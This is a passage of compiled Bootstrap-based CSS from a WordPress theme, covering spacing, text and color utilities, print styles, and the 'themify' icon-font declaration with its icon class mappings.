    margin-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-0 {
    padding: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-3 {
    padding: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-xl-5 {
    padding: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-auto {
    margin: auto !important;
  }
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-justify {
  text-align: justify !important;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-nowrap {
  white-space: nowrap !important;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-left {
  text-align: left !important;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-right {
  text-align: right !important;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-sm-left {
    text-align: left !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-sm-right {
    text-align: right !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-md-left {
    text-align: left !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-md-right {
    text-align: right !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-lg-left {
    text-align: left !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-lg-right {
    text-align: right !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  /* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-xl-left {
    text-align: left !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-xl-right {
    text-align: right !important;
  }
  /* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
  .text-xl-center {
    text-align: center !important;
  }
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-lowercase {
  text-transform: lowercase !important;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-capitalize {
  text-transform: capitalize !important;
}

/* line 35, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.font-weight-light {
  font-weight: 300 !important;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.font-weight-normal {
  font-weight: 400 !important;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.font-weight-bold {
  font-weight: 700 !important;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.font-italic {
  font-style: italic !important;
}

/* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-white {
  color: #fff !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #30d8f0 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-primary:hover, a.text-primary:focus {
  color: #10c3dd !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-secondary {
  color: #30d8f0 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-secondary:hover, a.text-secondary:focus {
  color: #10c3dd !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #00ed54 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-success:hover, a.text-success:focus {
  color: #00ba42 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #17a2b8 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-info:hover, a.text-info:focus {
  color: #117a8b !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #edea00 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #bab800 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #ed002d !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-danger:hover, a.text-danger:focus {
  color: #ba0023 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-light {
  color: #f8f9fa !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-light:hover, a.text-light:focus {
  color: #dae0e5 !important;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_text-emphasis.scss */
.text-dark {
  color: #343a40 !important;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a.text-dark:hover, a.text-dark:focus {
  color: #1d2124 !important;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-body {
  color: #212529 !important;
}

/* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-muted {
  color: #6c757d !important;
}

/* line 51, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

/* line 56, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_text.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 5, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_visibility.scss */
.visible {
  visibility: visible !important;
}

/* line 9, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_visibility.scss */
.invisible {
  visibility: hidden !important;
}

@media print {
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  a:not(.btn) {
    text-decoration: underline;
  }
  /* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  /* line 49, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  pre {
    white-space: pre-wrap !important;
  }
  /* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  /* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }
  /* line 67, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }
  /* line 72, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  /* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  /* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  body {
    min-width: 992px !important;
  }
  /* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .container {
    min-width: 992px !important;
  }
  /* line 100, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .navbar {
    display: none;
  }
  /* line 103, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .badge {
    border: 1px solid #000;
  }
  /* line 107, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }
  /* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  /* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table-dark {
    color: inherit;
  }
  /* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  /* line 134, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_print.scss */
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}

@font-face {
  font-family: "themify";
  src: url("/wp-content/themes/shine-io/fonts/themify.eot?-fvbane");
  src: url("/wp-content/themes/shine-io/fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("/wp-content/themes/shine-io/fonts/themify.woff?-fvbane") format("woff"), url("/wp-content/themes/shine-io/fonts/themify.ttf?-fvbane") format("truetype"), url("/wp-content/themes/shine-io/fonts/themify.svg?-fvbane#themify") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
[class^="ti-"],
[class*=" ti-"] {
  font-family: "themify";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-wand:before {
  content: "\e600";
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-volume:before {
  content: "\e601";
}

/* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-user:before {
  content: "\e602";
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-unlock:before {
  content: "\e603";
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-unlink:before {
  content: "\e604";
}

/* line 42, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-trash:before {
  content: "\e605";
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-thought:before {
  content: "\e606";
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-target:before {
  content: "\e607";
}

/* line 51, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-tag:before {
  content: "\e608";
}

/* line 54, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-tablet:before {
  content: "\e609";
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-star:before {
  content: "\e60a";
}

/* line 60, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-spray:before {
  content: "\e60b";
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-signal:before {
  content: "\e60c";
}

/* line 66, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shopping-cart:before {
  content: "\e60d";
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-shopping-cart-full:before {
  content: "\e60e";
}

/* line 72, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-settings:before {
  content: "\e60f";
}

/* line 75, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-search:before {
  content: "\e610";
}

/* line 78, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-zoom-in:before {
  content: "\e611";
}

/* line 81, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-zoom-out:before {
  content: "\e612";
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-cut:before {
  content: "\e613";
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ruler:before {
  content: "\e614";
}

/* line 90, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ruler-pencil:before {
  content: "\e615";
}

/* line 93, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-ruler-alt:before {
  content: "\e616";
}

/* line 96, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bookmark:before {
  content: "\e617";
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-bookmark-alt:before {
  content: "\e618";
}

/* line 102, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-reload:before {
  content: "\e619";
}

/* line 105, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-plus:before {
  content: "\e61a";
}

/* line 108, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pin:before {
  content: "\e61b";
}

/* line 111, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pencil:before {
  content: "\e61c";
}

/* line 114, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-pencil-alt:before {
  content: "\e61d";
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-paint-roller:before {
  content: "\e61e";
}

/* line 120, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-paint-bucket:before {
  content: "\e61f";
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-na:before {
  content: "\e620";
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-mobile:before {
  content: "\e621";
}

/* line 129, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-minus:before {
  content: "\e622";
}

/* line 132, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-medall:before {
  content: "\e623";
}

/* line 135, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-medall-alt:before {
  content: "\e624";
}

/* line 138, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-marker:before {
  content: "\e625";
}

/* line 141, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-marker-alt:before {
  content: "\e626";
}

/* line 144, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-up:before {
  content: "\e627";
}

/* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-right:before {
  content: "\e628";
}

/* line 150, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-left:before {
  content: "\e629";
}

/* line 153, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-arrow-down:before {
  content: "\e62a";
}

/* line 156, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-lock:before {
  content: "\e62b";
}

/* line 159, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-location-arrow:before {
  content: "\e62c";
}

/* line 162, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-link:before {
  content: "\e62d";
}

/* line 165, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layout:before {
  content: "\e62e";
}

/* line 168, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layers:before {
  content: "\e62f";
}

/* line 171, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-layers-alt:before {
  content: "\e630";
}

/* line 174, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-key:before {
  content: "\e631";
}

/* line 177, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-import:before {
  content: "\e632";
}

/* line 180, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-image:before {
  content: "\e633";
}

/* line 183, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-heart:before {
  content: "\e634";
}

/* line 186, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-heart-broken:before {
  content: "\e635";
}

/* line 189, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-stop:before {
  content: "\e636";
}

/* line 192, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-open:before {
  content: "\e637";
}

/* line 195, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-hand-drag:before {
  content: "\e638";
}

/* line 198, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-folder:before {
  content: "\e639";
}

/* line 201, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-flag:before {
  content: "\e63a";
}

/* line 204, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-flag-alt:before {
  content: "\e63b";
}

/* line 207, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-flag-alt-2:before {
  content: "\e63c";
}

/* line 210, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-eye:before {
  content: "\e63d";
}

/* line 213, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-export:before {
  content: "\e63e";
}

/* line 216, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-exchange-vertical:before {
  content: "\e63f";
}

/* line 219, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-desktop:before {
  content: "\e640";
}

/* line 222, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-cup:before {
  content: "\e641";
}

/* line 225, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-crown:before {
  content: "\e642";
}

/* line 228, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-comments:before {
  content: "\e643";
}

/* line 231, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-comment:before {
  content: "\e644";
}

/* line 234, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-comment-alt:before {
  content: "\e645";
}

/* line 237, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-close:before {
  content: "\e646";
}

/* line 240, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
.ti-clip:before {
  content: "\e647";
}

/* line 243, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_icons.scss */
